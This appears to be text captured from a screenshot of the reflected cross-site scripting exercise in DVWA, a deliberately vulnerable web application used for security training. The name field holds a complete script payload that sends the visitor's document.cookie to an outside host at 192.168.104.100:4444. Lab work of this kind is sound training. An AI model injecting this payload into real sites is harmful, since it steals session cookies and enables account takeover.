 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
What's your name?
<script> var i = new Image(); i.src = "http://192.168.104.100:4444?c=" +document.cookie; </script>
Submit
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7